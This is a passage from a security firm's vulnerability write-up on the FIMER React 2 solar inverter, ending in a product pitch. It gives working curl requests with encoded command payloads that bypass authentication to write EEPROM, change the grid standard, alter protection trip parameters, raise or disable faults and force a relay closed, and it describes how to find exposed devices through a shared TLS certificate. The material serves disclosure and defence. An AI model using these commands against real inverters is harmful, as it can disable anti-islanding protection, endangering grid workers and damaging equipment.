
So the question becomes: what can actually be sent to the Supervisor, and what commands is it listening for?
Aurora Commands
As it turns out, there's some documentation floating around on the Aurora protocol, dated 2008. Compared to what we found actually implemented on the device, it's safe to say this documentation only scratches the surface.
As a reminder: the messages we can send to the Supervisor travel over a proprietary protocol encoded on CAN (INTERCOM), and their payload gets interpreted as Aurora commands. Aurora was designed to be issued locally over RS485, not remotely over the internet - and the notably relaxed security around it makes that history obvious.
One good example of that relaxed security: the Supervisor's Aurora interface has a password mechanism, but it's only 6 digits (trivially brute-forceable), and the command used to read that password from SPI storage isn't itself password-protected. On top of that, our testing showed the password protection is disabled by default, at least on the unit we tested.
The Supervisor implements 105 Aurora commands, out of which around 21 are NAKs (Negative Acknowledge) and stubs.

Analysis of the Supervisor firmware revealed the following schemas for Aurora req/resp:
Aurora request:

Aurora response:

Worth noting: the schemas above describe the wire format for Aurora-over-CAN specifically. Aurora-over-serial carries a few extra fields that get dropped when sent over CAN transport, either to fit within a CAN payload or due to being redundant once CAN handles them itself. Over serial, requests carry an additional address (not the one sent as part of the CAN ID or payload) and CRC fields, while responses carry an additional CRC field but drop the "Req Cmd ID" field entirely.
Password Protection?
Looking at how some of the more impactful commands are implemented - write operations, inverter control, and so on - we found they're all gated behind a single common flag (my_is_authenticated in the screenshot below):

Following the cross-references from there, we found that authentication happens via command 0x54, the password is set via command 0x3e, that password is 6 digits long, and the password itself - along with other identifiers like serial number and manufacturing week - gets loaded from SPI at startup, from address 0xD429.
Command 0x3e, though, doesn't just set the password. It sets the 6-digit serial number and derives the password directly from it:

The code above takes the new serial number, shifts its digits based on odd/even position and a set of constant offsets, and outputs the resulting password. The transformation is fully reversible - given the serial number, deriving the password is trivial. We couldn't confirm serial numbers are sequential, but given the one we observed, it's a strong possibility.

Remember that the password is loaded from SPI? Well, the SPI read command isn't auth-gated either. With two simple, unauthenticated HTTP requests, you can extract the password straight off the Supervisor:
You know the cliché movie scene where someone spends ages trying to force a door open, only for the other character to casually turn the doorknob and reveal it was unlocked the whole time? Just for kicks, we went looking for a command that reports whether you're already authenticated. One of the stub commands, 0x59, returns different error codes depending on exactly that - and as it turns out, we were authenticated the entire time.

We can't say this is always the default state, but it was in our case.
If you look closely at the code, you'll notice a check for an "auth mode." That check is identical across every authenticated command, which strongly suggests auth mode 3 is an authentication bypass - functionally indistinguishable from being properly authenticated.
Finally… Impact
That's the chain: we can bypass authentication on the REST API, bypass it again on the Supervisor, and execute any Aurora command that fits within the CAN payload (7 bytes). So what does that actually let us do?
Anti-Islanding
This is the big one. Arguably the most important protection mechanism of an inverter.
Islanding happens when the grid itself goes down, but the inverter keeps pushing power into it. If the grid drops, or drifts outside acceptable operating boundaries, an anti-islanding mechanism is supposed to disconnect the inverter automatically. Failing to do so can quite literally put the lives of grid technicians at risk - they may have no reason to expect the lines they're working on to still be live, especially if anti-islanding gets disabled mid-outage and the inverter reconnects while they're handling power lines. That scenario isn't hypothetical here: everything described in this post can be triggered remotely. There's also a more mundane consequence - fines for operating out of spec, depending on the regulations in the relevant country.
Tellingly, even changing the grid standard through the legitimate admin interface triggers a 24-hour delay before it takes effect. That alone tells us FIMER treats this as a significant risk.
It's also worth noting that large, sudden swings in grid load can themselves cause an outage. It's fairly well established that controlling enough home appliances - AC units, refrigerators, and the like - can be enough to induce one. The FIMER React 2 outclasses all of those appliances, both in power (up to 5 kW) and in the fact that it can consume from or supply power to the grid.
Some operating parameters appear to effectively disable, or disable altogether, anti-islanding protection. Since some of this logic may live in the inverter DSP itself - firmware we couldn't access - we can't state that definitively. But the built-in DEBUG country standard ships with notably loose default parameters, which is enough to conclude the safety margins here aren't tight.
(Later on we will demonstrate how to set individual operating parameters.)
Some examples of the relevant parameters:
- Over/under frequency/voltage trip times, labelled: `s F>T`, `s F>>T`, `s F<T`, `s F<<T`, `ms U>T`, `ms U>>T`, `ms U<T`, `ms U<<T`.
- Over/under frequency/voltage thresholds.
- We believe `---VRTE` and `---FRTE` to be voltage/frequency ride-through enable.
- We also believe `---AmoE` to be Anti-Islanding mode Enable based on its name.
The grid is down. The line is still live. Somebody is about to touch it.
Non-Volatile Storage Arbitrary Write
The React 2 uses an SPI storage device (likely EEPROM) to hold configuration and persistent state. Corrupting it causes a Denial of Service that would likely require a FIMER technician to physically re-flash the EEPROM to resolve.
A sustained write flood could render the storage permanently inoperable, depending on the specific component - many EEPROMs simply aren't built to withstand excessive write cycles. Most are rated for roughly 1 million write cycles. Even at a conservative rate of 20 writes per second, that threshold is reached in about 13.8 hours.
Aurora command 0x17 writes 4 bytes to an arbitrary location on a 16-bit-addressable SPI EEPROM. It's auth-gated - but as covered earlier, that gate is trivial to bypass.
The wire format of command 0x17:

And as a curl request:
# writes the bytes \x01\x02\x03\x04 to the address 0x0506.
curl 'http://1.2.3.4:1978/v1/directmethod/command' -XPUT --json '{"method": "AURORA", "payload": "FwUGAQIDBA=="}'
Setting Country Grid Standard
Command 0x8a sets the inverter's grid standard. It's auth-gated, but as established, that gate doesn't hold.
Every region has its own standards and regulations governing how a device may interact with the grid, including anti-islanding requirements. Violating them can mean financial loss through fines, or physical damage to connected equipment.
The command has three subcommands:
- Subcommand 0 sets the grid standard and SKU by index into predefined lists.
- Subcommand 1 sets the grid standard by its ID/key, sets the default parameter apply policy, and sets an SKU-related parameter.
- Subcommand 2 resets the grid standard.
We will focus on subcommand 1.
The default parameter apply policy takes one of four values:
0x0 - force apply.
0x1 - apply only if changed.
0x2 - apply only if not changed.
0xff - differ to parameter’s policy.
Wire format:

And as a curl request:
# Set grid standard id IEC 62116, and force apply default parameters.
# \x8a\x01\xff\x28\x00\x00\x00
curl 'http://1.2.3.4:1978/v1/directmethod/command' -XPUT --json '{"method": "AURORA", "payload": "igH/KAAAAA=="}'
Running this command will:
- Set the target grid std to the one specified.
- Set the committed/current grid std to `0xffff`.
- Set the default parameter policy to the one specified.
- Commit changes to NVS.
- Arm a timer to reboot (~21 seconds).
After reboot, the changes committed to NVS by command 0x8a are evaluated, and every parameter is reset to the default value for the newly applied grid standard and SKU.
Alternatively, the same changes can be committed to NVS manually via command 0x17 (described above), followed by a manual reboot via command 0x0d.
Setting Operating Parameters
Operating parameters are the lowest level of control available over the inverter short of driving the switches directly. They set thresholds and timing for protection mechanisms, how much power the device outputs and when, and at what frequency. Is it feeding the grid? Charging the batteries? Charging from the grid or from PV? All of that is governed by these parameters.
A pair of commands, 0x87 and 0x88, together let you set operating parameters - or send a message directly to a CAN peer.
Command 0x87 stages the identifiers of the parameter you want to target. Wire format:

Bit 0 of the flags byte indicates whether this is a get or a set request for the staged identifiers. Bits 1 and 2 are staged parameter-search flags, irrelevant for our purposes here.
As a curl request:
# sets the staged identifiers to "under frequency 1 trip time" (labelled 's F<T'). param id = 0x0337, data type = 0x04, device instance = 0x7f, device type = 0x43 (supervisor).
# \x87\x01\x03\x37\x04\x7f\x43
curl 'http://1.2.3.4:1978/v1/directmethod/command' -XPUT --json '{"method": "AURORA", "payload": "hwEDNwR/Qw=="}'
Command 0x88 then acts on whatever 0x87 staged. It has several subcommands:
- Subcommand
0xc8sets the parameter through the normal pipeline (including boundary checks). - Subcommands
0x04and0xc9appear to send messages directly to peer components (like the inverter DSP), seemingly bypassing some of the threshold checks the Supervisor normally performs. We couldn't definitively confirm what validation, if any, the peer DSPs themselves perform on that input.
For our purposes, setting a parameter through the normal pipeline - subcommand 0xc8 - is more than enough.
Wire format:

mode marks the selected parameter (0x01), all derived parameters (0x02), or none (0x00) by setting a corresponding flag in the parameter struct within the parameter table. Marked parameters are invalidated and will be recomputed from a predefined formula in the next state machine iteration. The recomputed parameter will be broadcast to peer devices (inverter/booster DSP).
As a curl command:
# Sets the parameter selected by command 0x87 to value 0xf4240 (1000000) (upper limit is 2000000).
# \x88\xc8\x00\x0f\x42\x40\x00 (last byte is mode. change as needed.)
curl 'http://1.2.3.4:1978/v1/directmethod/command' -XPUT --json '{"method": "AURORA", "payload": "iMgAD0JAAA=="}'
Dispatching Faults
Command 0x53, subcommand 0xce, lets you arbitrarily raise faults, errors, warnings, and alarms - things like over-temperature (E014), grid over-voltage (W004), or low isolation resistance (E025).
Wire format:

As curl command:
# Invoke alarm for E025_RISO_LOW fault
# \x53\xce\x26\x00\x00\x00\x00
curl 'http://1.2.3.4:1978/v1/directmethod/command' -XPUT --json '{"method": "AURORA", "payload": "U84mAAAAAA=="}'
Modifying Fault Definitions
Command 0x53, subcommand 0xf1, sub-subcommand 0x64, lets you modify the fields of a fault or alarm definition - including disabling it outright.
Wire format:

As curl:
# Disable alarm for E025_RISO_LOW fault
# \x53\xf1\x64\x26\x00\x00\x00
curl 'http://1.2.3.4:1978/v1/directmethod/command' -XPUT --json '{"method": "AURORA", "payload": "U/FkJgAAAA=="}'
Setting Global State
Command 0x53, subcommand 0xf2, lets you force the device into an arbitrary global state - recovery, ground-fault, self-test, and so on.
Wire format:

# switch to 'test riso' state
# \x53\xf2\x0e\x00\x00\x00\x00
curl 'http://1.2.3.4:1978/v1/directmethod/command' -XPUT --json '{"method": "AURORA", "payload": "U/IOAAAAAA=="}'
Enabling GPIO Port 0 Pin 5
Every alarm and fault has a callback that handles its state transitions. Calling that callback with argument 1 resolves the alarm.
The callback for alarm 0x15 (E016_INVERTER_FAIL) sets GPIO port 0, pin 5 (P05) high when the alarm resolves. Our analysis indicates this pin drives some form of protection contactor or relay - meaning resolving this alarm can close that contactor and connect the inverter when it shouldn't be. For obvious reasons, that's not a great outcome.
To trigger the callback via Aurora commands:
- Alarm
0x15latches by default, but this can be ensured by modifying the alarm definition (described above - cmd0x53/0xf1/0x64). - Dispatching alarm
0x15(described above - cmd0x53/0xce). - Invoking the callback of the current alarm with arg `1`, as we will describe below:
Command 0x53, subcommand 0xf1, sub-subcommand 0x65, calls the current alarm's callback with argument 1 - resolving the alarm.
Wire format:

As curl:
# Invoke alarm callback for E016_INVERTER_FAIL fault
# \x53\xf1\x65\x00\x00\x00\x00
curl 'http://1.2.3.4:1978/v1/directmethod/command' -XPUT --json '{"method": "AURORA", "payload": "U/FlAAAAAA=="}'
Total Impact?
Risk to the life and safety of grid operators. If anti-islanding protection is prevented from engaging, the inverter keeps feeding power into a de-energized grid - putting technicians who reasonably expect the lines to be dead at real risk. Achievable by setting a mismatched grid standard or by manipulating operating parameters directly.
Permanent Denial of Service.
- By corrupting data on the SPI 16-bit-addressable non-volatile storage, requiring a technician to manually reprogram the chip to recover.
- By wearing out the EEPROM itself via a sustained write flood.
Denial of Service, by rebooting the device or altering its operating parameters.
Financial loss.
- Fines for feeding power into the grid out of spec, with impact varying by region.
- Lost revenue or stored energy if an attacker configures the device to underperform.
Risk to grid stability. Drastically varying electrical input/output at scale could destabilize the local grid - though this would require a fleet of compromised devices operating in the same region.
Masking malicious activity, by disabling fault alerts or extending trip thresholds to hide other actions.
Physical damage to the inverter, by force-closing a contactor or relay when it should remain open.
Physical damage to connected equipment, by delivering out-of-spec voltage or frequency downstream.
Internet Exposure
It's crucial to stress that this isn't a LAN-only vulnerability. There are plenty of internet-exposed FIMER devices in the wild. They're easy to find on Censys or Shodan just by searching "FIMER" in HTTP response bodies - but more notably, every FIMER device shares the same TLS certificate, so a single Censys/Shodan query for that certificate's fingerprint surfaces every scanned FIMER device out there.

Keep in mind that devices where port 443 isn't forwarded (only 80, 1978, 502, or 22, for example) won't show up in that certificate-based query.
Mitigations
SaiFlow responsibly disclosed this vulnerability to FIMER several months ago and has yet to receive any update on a planned patch or configuration fix. In the meantime, the most effective mitigation available to users is straightforward: block port 1978 at the firewall. This closes off the unauthenticated path to the vulnerable service without requiring any changes on the device itself.
Conclusion
We've covered how this vulnerability can be used to physically damage devices, cause financial loss, and put the lives of grid technicians at risk - plus a straightforward path to Denial of Service through data corruption.
This isn't a hypothetical. During last December's cyberattack on Poland's DER infrastructure, attackers achieved the same kind of DoS outcome by deploying wipers on Windows machines and bricking energy OT devices by deleting system data over SSH and FTP. That attack involved months of uninterrupted access. At the CHP plant, it was ultimately a single EDR agent on a Windows machine - the last line of defense - that stopped the wiper's final payload from executing.
The FIMER React 2 has no such last line of defense. No inverter does. Neither do BMSs, smart meters, or network-connected breakers. For the months those attackers operated with impunity, they could have been detected - they simply weren't. That's the gap SaiFlow exists to close.
Hybrid Inverters and BESS: Closing the Gap
What we found in the FIMER React 2 is not an isolated case. It's a preview of the exposure sitting inside distributed energy infrastructure more broadly - hybrid inverters, BESS controllers, and the CAN/Modbus/proprietary protocol stacks underneath them, all reachable from the internet, all built assuming trust that no longer holds. The question isn't whether a device like this will be probed or targeted. Given how easy these devices are to fingerprint on Shodan and Censys, it's already happening. The question is whether an operator would detect that activity before it turns into a physical outage, a safety incident, or a grid-stability event.
SaiFlow was built specifically to close that gap for distributed energy resources - hybrid inverters and BESS included. Our platform delivers Energy Runtime Security: a purpose-built approach that pairs deep knowledge of energy protocols, grid physics, and operational constraints with real-time detection and response.
What SaiFlow Brings to Inverter and BESS Security:
- Energy-Contextual Anomaly Detection. SaiFlow's detection engine understands the protocols running underneath these devices - Modbus, CAN-based intercom traffic, Aurora-style command sets, and the rest - and evaluates commands and telemetry against physics-based baselines for how an inverter or BESS should actually behave. That means we catch a malicious grid-standard change or a spoofed fault dispatch, not just a spike in traffic volume.
- Asset Visibility Across the DER Fleet. SaiFlow maintains a continuous inventory of inverters, BESS units, and their internal components - firmware versions, exposed interfaces, authentication posture, and behavioral baselines - so a misconfiguration like an unauthenticated port sitting open doesn't go unnoticed until it's exploited.
- Zero Trust Enforcement for High-Consequence Commands. Commands that change grid standard, disable protection mechanisms, or trigger a reboot are exactly the kind of high-consequence operations that need contextual policy verification before they execute - regardless of whether the request presented valid-looking authentication.
- Unified Energy Security Across Distributed Resources. Inverters and BESS units don't operate in isolation from the rest of the DER fleet. SaiFlow provides unified visibility and protection across AMI networks, BESS systems, EV charging infrastructure, and solar inverters - catching cross-asset attack patterns that a tool focused on any single device type would miss.
SaiFlow is already protecting distributed energy infrastructure for utilities, grid operators, and energy companies globally. Hybrid inverters and BESS are the next frontier - and we're ready.
SaiFlow provides energy-contextual cybersecurity purpose-built for distributed energy infrastructure. If your organization operates solar inverters, BESS, or other grid-connected assets, we'd welcome the opportunity to discuss how SaiFlow can protect your infrastructure - and what that protection makes possible.
Is your inverter fleet
exposed to the same risk?
An unauthenticated port left open turned into remote control of a grid-connected inverter. SaiFlow helps you find and close these gaps across your solar, BESS and DER assets before someone else does.
Contact Us